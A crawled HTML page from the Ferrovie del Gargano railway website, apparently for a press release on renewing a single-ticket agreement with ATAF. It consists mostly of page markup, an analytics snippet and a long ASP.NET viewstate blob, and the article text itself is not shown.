

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1822/TEST-3-EN
body_size: 96978
content:
<!DOCTYPE html>
<html  lang="en-GB">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	PRESS RELEASES - Ferrovie del Gargano > News > News
</title><meta id="MetaDescription" name="DESCRIPTION" content="Single Ticket, Ferrovie del Gargano renews the agreement with ATAF; a decision that facilitates the mobility of students and commuters." /><meta id="MetaKeywords" name="KEYWORDS" content="TRAINS,URBAN SERVICES,FOGGIA,SAN SEVERO" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Portals/_default/default.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/InsidePage.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=130" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta property="og:title" content="PRESS RELEASES" />
<meta property="og:url" content="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1822/TEST-3-EN" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Ferrovie del Gargano" />
<meta itemprop="ratingCount" content="3734" />
<meta property="og:reviewcount" content="3734" />
<meta property="og:description" content="Single Ticket, Ferrovie del Gargano renews the agreement with ATAF; a decision that facilitates the mobility of students and commuters." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRESS RELEASES" />
<meta name="twitter:description" content="Single Ticket, Ferrovie del Gargano renews the agreement with ATAF; a decision that facilitates the mobility of students and commuters." />
<meta name="twitter:url" content="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1822/TEST-3-EN" />
<meta property="og:image" content="https://www.ferroviedelgargano.com/Portals/0/xBlog/uploads/2018/9/18/VincenzoGermanoScarcia.jpg" />
<meta name="twitter:image" content="https://www.ferroviedelgargano.com/Portals/0/xBlog/uploads/2018/9/18/VincenzoGermanoScarcia.jpg" />
     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-135638169-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/logo blu.ico?ver=2016-01-12-111613-513' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/en-gb/News/Notizie-en-GB/ArticleID/1822/TEST-3-EN" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="0Yi472PAp/FqNQ0qe5QqGJlfuGM2Re8QUMmcHp/Gk/e8PFVN1lp88vimFO6TLbBhDnu9qNxg+zTLlKru19ZTAoRP5gODF5tiDsSuYFbt2FuJJCDrf4DEnXrHRbCy3xqaHegfqGm4Tbl/44AZuzy3Lo18Tj58rOir4Mo0UKhttoR+LkBh5qjgkRycHXALTbOSqgB/nB+Ur6jZ2F4EvUSrTZ64DqBJ4B+5bFiAQ6TnQUiZ3cuuYztgn2WA91qORVeSLhGEsLS5Nr36cUDjyPUr8r44/xX2zuxNNJOnEYjw/0sV85YuHH8+W8mg5KqGCmQU25NcHSfc4t77BsjkPV2cb4bQzwwM5u8gIPJ7ZO3m4w2JMy1YYBqtpihOFdm1Fj02qU7pc16n4EV3ThQ3W8wdQqjCpUAaEE5MoA5jq7FashHflwyXF918odnA1npdxN/AKhVA+DHw7ygQQtXQetM6gNDEjIn4s33KhFkzkjZ240ggZBpJDPU8FU2kMm9SObVP+T/YpI+EXpuhRrqrmf9cEoscU8MjhTtRLQ5j2/[base64]/[base64]/rj7Srva8f9mAqsAzjgRPqFb9nGLc7MS6sFRspEC4//VjyrQCU+vxUsY3qk+q/X7yYSYD/QVZTJgYaf3mSEu/HGidUpmrdTeKUORmzZNqSfIYgp327YF7Oe71UlRUlLeyzVCXeHum1XlZDPKgktc9g/spwDQTkhEtM8yz0irNNS1ZIN+uQFhHVqBxn7cGNguYMsYtKin+re0e2mxdVsoDeo2GJaNU6n9ST0csoGgAn5SkCRY26ZqoRxqKAlkl3FS3j8GqbFvtMjJ3WvOYMV9yCaiTT5EO5rJCPmBKvnfxp/qlSD4373mj17NdSWnNFq15fKAm/5PFXhiTOwQ+RjgkuZh3oGf6SA0+H6y647z0CGgzBf29zJGJSGnEU9uBmBOyA94UL783A/ymtW/SMyfG6OkJKQNo0iB4Av5k1H4oz5Tn07u3fthWRovSGeZT3wRU+J9xqckcR6g6T78TGx/2OiyQfVwgcvncqmJ8Xweh7CqbUl3LWsGPg00WvqbhL9KPX7W7f1F6jpTiHUfBtHPFmPHqfSa3yPL7ypH6Jr1yWUCi+DUWdCFNu/Oly5WDtgpbH6Zd1ScAP+xp1KZ1yJbwQlJJbE48TNgSTW9ivze1M6M0OKSvo3eDPtscrEmB23/SZKXQUzr5zwp2pIqGLIOTdV+kI9VXl8X8Sa/iPrpb9gieBGtMCMdD7kXvDZ+9ly7tQ47mmRrHD49y4litvccEJIETjYHvHGRVUOmpKRXyfFU2JZjEqdw4VsV/xhFjuMETP/Oo7Q5K20+guzn+AaV5rViUQvb21RuCB1xmXUpN6g6g2GdVwBYGnn8LfwOuQQj1XzmXdWtSO1yh3+BsTZVm5xVE3mBPjp1mI683Kq+Lk6l+xbWcQpTdhSDynvDQ0TICVcoC86PdIr0nJ6aFOfaFfJ2ZNloNu6kOsVOrDghW0vgeP06ucMd2Cpnw5kHA5TzPD/K3+YkA6Df7pn/3/PIiyzhV43RB3RJYWH528cGvf2681HFxNDzQXQNSdqHLhYKyt/ICFL9qYLb/Vg5HAV6449YtbQvJrUGFlmaU4levtKBBaiqvMZmGjcxG9SN/vtdaVeaHCqhuNDp960U0z2X0ws1596lD6Zh/+Ar8ujFLOlcKBtyLcFvgF4woMj4ezWLE80wW6R7dcc4tCaDgasrJ6PL7FhYvnUATDg/AlCn3ZYf4Cow+YHOtvoZz4UPzGe5In/vPyZZr8QGMgooIcsqze8seJTHeKUn1tKb7qrfpe2xu7fNyYanjlMS3U0x3gQwlBZlQYu/ltbxpIGK8/oQfWnkVrtJbF06N1ANByi+6zBbhct2CqCz7ceVSz8mn6+6T68Hk/oND7zUEFZkCB4B51DF/+WVGnQd9n6rsK5XmI5/[base64]/9rDxypIl67pS7OUJl8SmB4aWwZBtyRVvpJrK+8nW8Wse3mWv9m+E5ME7IjcwuYXL5VtoQLNkKTAkHCYukYC1C+he0vaqGSNjhDx105GlW8QGm0WX5cRlgS21yGc+ctssZX/6QJRd8S2xx1buUhAa52DhmcXZlmODiX71wXAfaNsd47Y9QT0vttEh39+Uu6T2P3m2lBBs6e4MZey+agSmqQ4MjZnuyker61wzaEZzppEAUqJrgd50xhIJaTQvFh4ci77hJsP9AFPnDJgQjAPenxK/bH5k19TEnYFLYMsTpUpCA7TFMdJbSd9o1AdcRDyyyVGTqyZ1joCIbebFsN8FJ8XocC41GoKfvzkVAbpRpWp4EYYq4GjJRxJ7X6teXDJN+g/OHpvpSFYrdLxVqK2FU33NyzGMk+tEcUlNdP7Jx3rQSvoKFRRJyyXBAV/WfajYzxOcXdulCH0w/C+nNMj6L3n72EmkHWcCfH+FYZjpLQftczrnY8MbmjYJ8X5xBu6PG31d2VRvkeXXmSpbw92Fqd1kpH7Q+lrRkFx/m2xetGfkjGlbf8+BU2aru5gmOJua7u5Ryy2lt6uBbOZqjM2TZYPcfnZlZhmW8UI8+TYjGVZfgtk2ogGfMRB18kDTBXnoKtKIl04Ix7bMSNpoY0varBjGoPUvqKS+xRt/opiFFoTOVPH/1rpTQw8hbDUEkrsjK0LNNqg7aXvRf5JDwiJg80E/+LBERNdCHxkJZRcOKtDbCqp5JOtRpA0at0S6/q6iowppR6Satpjryk1ksTQDcEcCrR4s3rW/[base64]/kkrByCvoCQ2iKmXjLUujEKDfHVr+KWnAKccMnkEq2DZlyoDzuWAnkx43lhGnEzpNXjNxGZf3gx/rGRDjTEPIamqXdzuIR7puPMzFH8O8uPBf/TlsAvvlVgkPYojL40XJGorVDS/[base64]/9Y3F5mamOszM6VdIelkr3teo+LuWCe+IcdhzaTPGR7Jq7OgmeSS2Ci6I30lZFPat++ls+pb4aDR8TXufqAOzLLtM/QS6OiGkM19LKwM3y5tbVhytZwjxlVpxwEgSZwSeXnmizjuLw3VWrx2S2dYdG09MeHZomrIZyS6w9OWZ2iAD4Opgn3gVq0m15X8XlFNzqkuQ4M/GNtyp59FxQTfO4JznmPQZA5J14VlaUmCZNC8l526ga3i6MygnJVMI4Opp99Od4o1SKzId/tjSstFYfsl/vCo60cQP4/5rPEbgKVO1l9vRAOzjkHPjebaV8H4H/vH9/rRbfA4yUlU5YY51rIzbt9c7WRNbF0+r0Wyip2YbQnxrphyxuL8S38mimT71gmqOnCm2u4y7IyQmfeEh+634B0udYAbTJ2P78+T3tRZb9tmuR4AM2NAaNg/yq7zAm4gQNkpitCvSp8RcWuDQvVTimjE9aKVKsY8mUgIHzwMBbnfwSg43gtRIrSAAeRgOaxE5/H6QE1hAVJWKjMaKqmtxv0MvPlUXvEZofLBKl+M/[base64]/q0pMBurjKKlMy2PNC4T7CZQP2W+kUDCiklb5Zu+Um8nmrvTkFTR7Ju4nZwRRzboRgLHWEj6AsN6i8UcmBrV+ksjw7YYGMbww15sdckF5vqyDaqzkl5tH+ZkgsUhD1lfIQMwTbd27lQYWd3qVdFs132ep18AORFFu4FlNk1RfJcE3u/6IS+KAXEzr28akdnoVTKGL6zp3OEdIDfHfqpaxx29vZgJ8alYdCA8A7PNH0fUbEax2FhHEKk8n+4bc5KLnJeAiN3aNFhFbzsIQ8MsCkX+UFm2wppQhHgxPryJKEkoayEdHppRablOdrkf6epHTIfxPjgaKSsTsuhbXj03Ks7QB8+U1ORIqsw/uFBUajx5W+9PbgDCXbssSqKzcHhrjzb8NynKeWSOG0NmOIwNA6g5Dreb9MUha49w31OIpugzbdVGJt2vELZGvdlvAI2h38+4ZCdy18RLpW5sXfH6HGrxi5E4w22UKHPxkpqjdKnegMDrV0NQoahaBc5XugGtALheX7ZiU3NCgCXgiafbhK8Ff9zUknJLpN/BuxWCrI5K0ULA06R271Q80qXe4apT9rCjsEDUB/reL6m/WyHdyJQSvwctQssiwR2+HPIjl7875NlStRnzfwfdL3wC+NoKOKBlsUz4MSJKFbnCWjMli6mBuGKqsl1xeLWY1eEgYoJ341hlAElAJzuBrlsj+fdAhB1giUEvUBMyb9EQDTEkE7uS3xoNMayfmwHMlgoBAWusDO/9aXc46OOd/BqbvRcLUlLF2JVH1n/[base64]/ILpSvy6pOS+1wb5/aimogbgU91dtlKOqpUnAAbsZ+ecdeCXxfvD+KqJmyywHjtcuD16zTRACJQQ1krAqhhkuqmZK1PAIdDHJdfaDcAKqokKYGRy8G/PjZZyU5XueFNN7hY1CH1tT/xjsbLb6PEirHMuGl7vUUab25NLm/IqAIujvgUFTobnuS18I17iVc6AWA50FsOPHpoolPocbci8Xx7xq5pMYh4B1XfFhvzlY3OsKhWA5Q9OdCo1TjKBLNrvvUYBGSynh6Zvle7mZrkNRk9SWFGxFZEWgLOVyLGt8UAmqbWUGP5OqZRXeisiNTN0c9UejoNCS/O4Fo1CnvM/pJKXvnuCMA6CCnK6cyL5FIfOXn3f0yh9MCflWoyv6KMXiV330UQPwVkMdT1xsq6Dqh96jgJEcbjwLIwhKY2cbfwgrM6afTjtNa4GYmj87Nd26xpxhE8fKyNfm/FmPIjx+xscT3FEGZ2BFF0sytodyKaqFAV+jJe/Boq1fRJJocNpqYsFnbL26e1wu6B5tRfkMMLQ8IMR7UHNX/D1zjavPfDu/y19n/PxFFvISTmrKAPsw9E+XplOQ0IdBmEnOx9Vs1AcnWnEyFw0Hivf1DY+7RBpn4F/LNtzvENUkQ8jfSUdkh2MDdyqLN9gGcu1ixVQA8/JKR8OxVIeL/xN9BWZDVw1IctMks8OpiZoyF0VPg803wsWFzGwfi6f5B7hCTDrimlXtj9IJflkM6b/Ubnwv7NO/a4btm32zCnifQkWk7Pooj5sCYQH7txCkMfA1CvZh8rxz5sFPVh29tCC69jPBtEGPjpgYPVQoPXu1qF6RNAZxEQfgxvO9Zxh/2BgrOnH9hRw3l/p2dQpBijoh8i8WOAleg7E4zeOVxY6Wuk5vVlv71d85PuuUnUxF6+H3PE6e+8fdnMBgqkjp1xg7ju8Kn+DjSURVXH0CthskkWYNElwPwNw4dllihQpUUmRB9bkdVXCz1aZL81cIsTuwnI9aPEa+F7HUF/B4vfJPjmAecCvR6ps09wgi1wVewNmsov1R7wIX8ZNSKs8LXzxPRWJirz4AZYmU+Xm95sFh8S460AEegOw77TirGqTB3jeDlhVE9G1LFj5MYNiFLG3U59w4fVvK+eq6DjWC3jiaxHDK88tf6PW6Ipfvszkf776LOY8VfFkvGS/juh4+y0pYtkq2k9pb+r5G/Nyrbh3HQsoXXd5UWqbSEjspio4Q4qh54Dh+Yukf3ekrusaiurBbth2OXUnStxyJddb1ui1uQd5Zkt7Kp6lLdUj4gHff5lcacwmHaS0UXbdOBN043ZVoPPYVPZHKkffHBZwL7kZYwvtlU/jswYKzDb2FwSc8+1X1lwb+xjFiuU5McO02uHYiYWKcB6aCp4MC/+UmNwaT1du3+rP48Cj72WZY2mzrRWRWtC+wYQvloVWH1ll7foh9SdPjgh8yG7NLoLGUqFqfrkDuuVPDyQykPMCgvOtQ4FQ3jiDvPVdlUXS6oj0fUcfoS0dkMfCmVelULOaqmV1tRXUfkqxoopL0po17TWoWbdMFNsJM50XvuAbbrggzblFX/dM6WLyuzBB817q3pwGkOY72bSY6c6S1XnD5gyjjTfi2tJLIHCLyAdr9L6I+7qnTwPi43on7EUkx+jRjzYKzJ46Y//uXL55RA6aHuF+elyhNQe81tiBBdqha2jVznoWw2DbH7Z6X97zGXTjH/RfWkBQjwxSsdcN1SZOB35SDoAtvmMzzfzaYWdyA/[base64]/49Zq4xb3MVomS2aD7G4+69m8JRRZGjYWuzmaWU2vHV6/ViB9UoVZMI0A5n+TkoVjjZ3yxgDWseoJSlX58Evz3LehguGKi30tgDQV/rHqs0wi1htWE5/FI6/HvOK2gvliAY94Lu7rg1G79h+ZQadyAmW4ZL9j3YDsMnRRIX1FhrdtetgZPRV7dD6dMUPgTx7yehhEovZTvEJgqP3FGuXy0V8H5GdJptRbSWmwecaun690TZoHPy8zPxtmByqfYZ40yte+oCVNIKlyrFY5kzmLfSFBaTFUZSZ9EiV/nFN4T5zNGVNscw9r1W8PLcy2lQgJJA/Vz0Bs1Q/Gy84ASvD2r01qZ2i5PkGMsH2BO37D3aXd84V92g3297iqL44LX0X8OziP577RzmRhh5zerkBcW3I0BGW69x1Ua9hYNAPCp7DWFvcrdxYQxBHIvH22NaH6961tPqK9yqOwvwfW/fk9CnuYV4jD8s6KekFAqL1lKLTYrsppakBaCwBj/dWb+MyaRLlEqNA/YA+U0Kd5TkO4t39qup+7yjCXxqCoT+275JoIKuDNfYEI1iboUiY+MqyMEArM4TUs7fgfUR14R6me84e0L7A+HbI6h2ueOlN9aVcsCN/[base64]/5xJsDZpF5zUPane5Wx0bCh/PcCoFi8Zz3uS8NCeyzqI2CiuxeReGe0GC7dRkDZi43fYiDf/Zy8StKxx66DXldv0eSKtinHgS0RAG/ytWs/mnMJii/g4hXlWVoqmZCKC1ulSVSIGyngwj0Ecaqq9SbeGhneFusfIIasJdVXW13NJNpkp4HdjZDSA/pEbwqRuM/hZeuZZ/qXbZOgDzLOQTsJDtBlnPnuaeulTDngtrG+RlcBIb/pGeDl1FzhjhndmYTS0nst1lCgp6PzahVGoUs4EFR1DJftzcpqy0zF4Xz3CNtCm6A+wPTWvcAz9o4/Fxui9etvlg9Ev6I3TvwhHlftTNGPAS7L/[base64]/3n1arJxlQ5Hl/7APqJtTDFlkA2An2YXmu+w0FhMuCJp9aT1G+HDPPweRLJSv/J3qWdL/Xiar7mFkUXWbWpf11WX2GKxWVd5INi4td5bSbTyEhvkupPMUDDWQBrRAWiy85Ez9Qm7buOrrYnnwSbSTncjQfhcKqhp85xeT0XuwhsiEjdvC3V/m+CVcKPJzviibhfAHg2rpJED+6lj8adxy8iSbcMtXXC5a1kbKOh2RmzeKIiIGO7/JvxhggS5lgyB47TYIxBPOyy6kj86Rq8kZy3nyt2P91VpF+TqKOiGETRB58H78Eejj38C2IkMJaE+EcRIgyfi3VIJ+W3bJzwx+D00jCPNAvVhVfHPP6DlRoTu4cmfKHqstT3Ww4ExOViFK/1Tlqk4WV9wAnTL37s9vmV1hmvQWe1fA+QinUXaQyh0lO5ZG82rPZy75Fz1Z+bCx7S2vf7ay0ExHgpasmJGIzAYSEvslObAD00hCqiyLB9oF/iFZ3+23s++7JKHhvmDXphPQIiB8UtlDIY+AjqpCLg1zaRwisG+iN3z7LieB4dGb7XHSL7DqTxkK3/HBTS48U/bsQ2Kc6t1N/wUkLRyNAPPRfw+/LQQkaHrjaowVqvg8s7FJUXtNqZPtYIzVGwDvy3GViWL+3FiFyiYZ+lV7PWXKXejzLoTcB4XfL7RkvWm5QbUU74/4o8FcBbJDoRIIn+rU0hIOXCP8z19f1+r+yVJ/0ZheBhSXKLBr3LwFEX8rViQB6uoI73+P1fQHk/tyHV+7jMS61Ifd50/kd7YeU6LATFCwTXpLcfpjM8o9ottWAZGABGf32dGSv8+Xcj1RAQWnghzpqXWQnQcYF5nvKVB1d4KJ1dBgKyfbNzwLpVMCzyqp7JPjbhn200JWO9o82SYBpDAANWbl5EbcvwM1INID7fTzefvLhDJP8J/qgGldwqp7D4rp5xAfgBgggWLvx6EuUiZPrm9fKcOKoqHOevkQnaaYGldzE/[base64]/OYks/FWaKee9FZ4YpgdVEmxNEgu9ATc/5zOXj1e9VnR5gReg8bpRUeGTmyhBnSnD6xt/LUGYg4ahXuugm+ElLGfewOXATHnVQ6OwL0mSBMlUD8qvcLPtebSCgVoEZaGLyRSHRv7q5slOIf8PaiJ77rW7O3ttTQpzJcHZ6eNwil13x4TJZZPhlUDn9jbhUoAFhL8EDV3tjxpgHy9U4YAlJ+yK1Whl9/+Oy7Y0c8wUUP15QGt6+3yAv0HGcCQq4s+2bcLfqzjAyLQjTsbpjKWxRDtcCjoZlt6e+4CSC7RMVprkNEWLeuMM65mZ+Dlg44tui8SRQ7gp799NwQ+xmYnfPmWVu7EHwNNJKsVQqlLLMUiurnQpx5bL1N8awxCgurmkPZY1gfIuqU6S0f2FwGDUOnF6MuUZQZXal/[base64]/nSThJlTmJy2fDI5EZ3p3zvswDhTG1OkCgw555a2HrwoTMzObz0bYfqsduXARA+zncWNoQDRswyOE3dBweGwnBUO024+x0/JL7hcNlMznk/klVRubikzk87kI2kN1PR6Z+HbEJJN/HVQt6tFbYQTl51dPMrmRZnbuPKO75u68+cyNeFsqKCfxUgnZ9BauniD47c2n0pWcS9gzLjaegTDxDsGiKrx0GeaO6674LAOIk/f6g/+OTnoTWezQipkmgu5JF/gRcgNOsSMK9my2q1l3ARqk7PVd8aYbmUdosiVjrzWOYt+j4g2X+TjuR+3zytujuCbr0QZUBdo137QhWnu8V0qtNr8mR8FTlV5FAchKGZxABlmJiS1SXQIv4a0ri3FpSqCIAc6PtOg/WVvrrqDXfkQezV+TLfalhhJQ6/IrTMVDGzyN8vbstMbCUtYAxANKVE7nPJh5qKGPGziafuSCYyKFWZjDu3Z/hd7h6V0sl+xNt/6Ee0AlLqI3GBwqBniPCEM56SgpJPoKvjagDNpUZ0qopP4QSI5+j3+95iywk3DYTco6X7AdYacAt8RZLW8fZfWNDGZ32lR0p0sP1gMzRIdhYAcTithQ+K/fjjsUbagC7jMzGt+DVQcEB/EotlwwlWtqNSeDlBwdZYRfmCloJDLGlDt/YLXNpoFJ/Bg4h7G+nuItY7lxvfWSgkg28ix25WcGOw3WxuAaKZ5wZ4XNDoc7WF925gNNXS0uLVTCGfwpnRxkKlWBoy2JUrYexyjfQztyLBPsfF8bt4Xs67f0V+g/QZVvOwgPG/QYAYTo9bQem0N78dAfIq7Z65WM5i4gtINARXref4Q78NIYbiNyTGTDdOg8CH2y2Vm+TZ6wl/uuHuzn5nlRYDKv5mn/FWM0U6HOuUZbmsTLbHeTorArQXSz7WickxraIpQlP+2rDbndMokB4Mkk2bhKW9Uzh2ciSbHGnfwAPedFsRh/LOQQOAv0tCc4qAXKNcv3KDQ2Cqlm6lhXv4GWyw9Oa/ugo/u1P0QGTlUItfZH5KkTsSAfUIaMW/baFe1g83tFVjL4tQQjjJrP7GqfZagzBrXMAJXcK1CZxCMvximIDzXPpWzHA6yEtidtaPV9CVsViQD8SRfmKEgi3vDSf6mwlUpahEBTNM8IeHkyFnD8JjfNW4+vvMhpRkrm7rXAjrzYO9qcH6Ke9zCIku/i3UYiXs548tOiVJ3BCgxx5PyolT0HWVoezUTErpZ6D8NsHNBwad+CxG1fU7n21jX37p230KELSZsTr2/pab0f6HlC8eakthAbRVji1hRWrcrP/1cMArmgBEr1EoY/cLwMXCjLecJfpXDEgAbAjIyF7MLzKBJh6FQXxU65jRcHl3IW2ZV57TW5A4XbRmi1RPpNdiww3x4LhW7Cu9Iz/[base64]/LhzSpLF9b0domnFAznCaPLeu2V+CcCwW5taCEIuqgeuObCoCZnAVvUS5iBG8B75fzLdQVP9uRSyWdFkKYiThr4le4r7m0t3wP1gdovbc+ld3oS10KjMglaWCXNHQyarSDX5xTW3fUTJ3cF2xjmOiQK1lM60+8QkvTdE/sYIos6+qZdMq78WZrpLRtd1p7kBuDCPuWwH/[base64]/job7Q2lDZk4IrRuVmWYdwDtiuU/ersdoFOqZoBl1TRI/3NIXAB+RAXwom+CT/QUZz1AMKC0a5lVordXsz/U1ZZp8R34Mk1jXzkdfbAxR/DmhzYobCwRPyH6pZm5zkRNyGZ7ybSd3eyD3cAuP5Kiq9YJNV8u5+82961l/C9dNp5+fn/TyNpDuRweYLCTpRixDhHnbeLQz4K8DjlxBom4J8+6skObzLrMoyU9AHQMCPCoMtDMiT2Ci+rr1diGZHeBYdJFAqnNQACezGCBMv41HooIm7SWlOHuYXYMYcArMmxBVlUwrs/UUyqXAWhn2bXAwGJgQAgs7P6IhMoAQXRHdNVC2IPXy2oJUy5bYMBvSkGxShqQtOwI3+htHMnIPh9oOJAum2TxZzhEcasSs3daEOSu5dwJQxFXZDT+7MgmR/0Pt8zEWfmdCppS7DHd9WbKVMvhjG4PeqKhU3W+/xmEzYPbSR+TzBLvMRKNB2tM54J1dzEcHUqC2B4bqaVp861xoWulS6MTeiTXwMr3+L4pYgYajUXtKfmf+2B83gb7yvkbRpwZqRLYO2rrEruHpW7gTZ8kZp6hhlk4XRky02eVhTABWKxotrbYLL+BdrOW/ZN+9dBnlc+1ifMCzV+GVF2oWqKpTr/[base64]/nWHF0ulcM707/N6V9/UJCpGq1AYPVdtcnp27rsthDnms6ydv9pr+IyQL6pgQuaJkBrqyrf35Tegn93nBrTazl1O6XJjY/n5kAKC1TIEJ+3QG6OCH7zBLBIMW4wZ9oQ2+dkm5Cxgy6qY9/iaeSqf9747JqjBSwEJDcLX61LyLHYj3auwlOCQbsuGXEgBMF78Q68MvtB7iqLGWYfNParGChysrHUfIRwGlcSHM7BqDP7CRae0KGDadBNOMHf7FL4VNA2mw1WHxBJejT/o+1TVqORfn9Mi72a0rW/sxGfqzW4KoT3cwdsdTUnZ7uZX+2ifkickBMm/9DYt6e+vm/pfLRGNZXNJ0iNCU8okgMu2svVgIVlSRbZlOPkPTGgfF7uzgjunvqpjvpTCgW8iDYLZnicCeAskcZA4st38LxTsMNhy2I3mmSQuwqiX1zWiU/7OlAwdNe+GyacSe7ohLgdZ+1xqsJmEGvirg+gdT6JLajIoGl1o6vbSxhTTqVRy4ltnUlENrXxBH+/Xi9N2fssKM3yLv01XqQB8FjlpPZ+uLnkX7H6trRNPdPfjN7xaX/utR4dOWdt+LpO8/cAnEUuKdD8rXhIYSYO3sgFsFc2tXhrPX0tLmY13IjyiSwIZdrXYK1eMB3Es78bLCjs8TkO80EXNaivxrO6+bkdfgqQ9aIt1IGv9lGb5Q7zHk06ZhTPRduJMfT3laiInOw9kCUAqe9fwVaeBOK/Kn0gyPhwllJIMnHFQEv3YH4TU0a/t9M/0vHe+KY9w/b08TREJLZQc6l3HFcWWRZncSm5ej2bcCt364I1lw42jVuGNzF11zbyvgW0MxzzSKEpHOlPXKvj8Sg1XLTX+AmLBUJcrTJCB80Vf8jGGc79cLMNbE3UK9QNhJ/Jfd0r3XClLzeVFmqQx95I5noLc2MF64WDZ0HvpBV/slSKRyLYXSyXn9B1AHHb+J8AyVEO9LJ2LkyjLqXkHLFx5lDapcrbvD2PeHOn9RPsxN8GulHEHH/xqywX04ujEDINOnq+SZQJkTiZ0IlqrkvRM2N5TqpWgDf458aUnp8OhaxBAJhWFGJNippR4d7NmIRNfNoFPV9OT9Lm55jAjnYvfoD/vg6FG7KfAwwH1Z/b0GKFjTYu++wKbiwUKZpvIsGHKL6ItAHv3FVPvZnaouJtNf8qkQ/hmyjN8SAXxyZo4zY0jk1FkgucK6U/410LAOSwv0llVwJmzgoE+WZta5L88VvGwKtANjCvHvT+hO+sBm5VfI+cxYWpF5/YfJAQ8KpEL8XMorFdF0+vX1f9f6exPsQCWHNAXVcf3sGg4ucIa6q8UI8Fn/nUpL1+F6KKtIncGkhL2lZYUz0PnnoobA2mbYZeydWn7yWTA7RPHN8kgQO2tS92MiFtNbX6zXfhO1Ml74wNEncXT2bLGmOCeK0e9NeZI0FhaBT3rOOjkxvLWXtVbmoO/ZOW0s33bjxhZBo+G4Xogmn5d3EYpxOpAoN/R0Z7w3WatWFxEng+uSOc60Bc5aADkjeRZe1Gt4XdSiTcKq2pE0TcI3xoBoFTkQp0utBCJdRysN4CUVhkWZjn0g1buDdGTK85QQRG//iOPBpr2iKEoGeQbTkf5JusIGXcth26gLgEAxv0wWHfwKglOGMwkuFSLJuIUXGdsp7Uh4Naulv8dE9bIeGsdbidhchEwABRjIq40rsVbSEh0u3kg5/ogeeQhCrzpOFN7Ih8tVZtwUkT9ToDIEaf/fboqAOgrtwQuDvGCRTlFhDzPuPWl0fNQ+GCzeEQ2fW4FSGRj0ZBUHz5Dmc6aeM9hdS99MNbQ5397dBo/[base64]/GcrYn2clTT2e7QLnwZinJAI1zAfKabjluUB/G0vV71b0admj2lLwn5/h+p/sNNZyfksB7lwuEf5qHlmDYICm/LJe7q1XlDnY/oNFMdGJwe/Cw9skH2jfpEgc/6wsgJBkHRnAnH6YwLAOlDOqvHcUS1MYwmiSxLjW4/JXThL9R07nqPzp6ycRUI6H1cdaQBHGHsph92lvTU6Yei4vPIOlm+lL2mam8nx2nXPxDsAE8E9J61MXH4V/sfnVULz27RWMcz5BdImlcQQHyJMjb7isN/6xo+Cx7TzV5nXXtbMwY1QYU1UYURWxQ5hePQuwqPu2eXFsOWu7IyPihk26Vzw6ikQ1pctGNkd1UsX7sjWABCJJdU6gol2/8X3XgMakStKTzlMkv4pOA1bUe0pcbvvkwe3t39V+2IvkcH6m1OSpWx+Qf5ucB1KTvHriAJp2XPlUYief83FXCqeYO9TCPiQJVDd82T7EfJFYmzcwbgzWmJZdanct9n/wN02EjuUdOX04PEAoo/xqXtHYwvirKIWpSQOVSNdfIRJqgjolhMbaUckF6YWDx9vfNd728MI+j36+4Jzm3QmGX+JzXW29MtRXDnKnRxGSUKnavG7/MGWnpyMBmIV